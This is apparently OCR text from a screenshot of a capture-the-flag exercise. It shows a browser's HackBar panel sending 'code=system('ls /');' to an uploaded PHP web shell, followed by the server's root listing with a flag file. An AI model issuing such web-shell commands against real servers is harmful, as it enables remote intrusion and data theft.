 不安全 47.109.151.168:8097/uploads/www_shell.php 3 可仪
bin boot dev etc fllsjdlfajdslfag_flag home lib lib32 lib64 libx32 media mnt opt proc root run sbin srv start.sh sys tmp usr var
元素 控制台 源代码/来源 网络 HackBar 性能 内存 应用 11 1 1
Load URL
http://47.109.151.168:8097/uploads/www_shell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
code=system('ls /');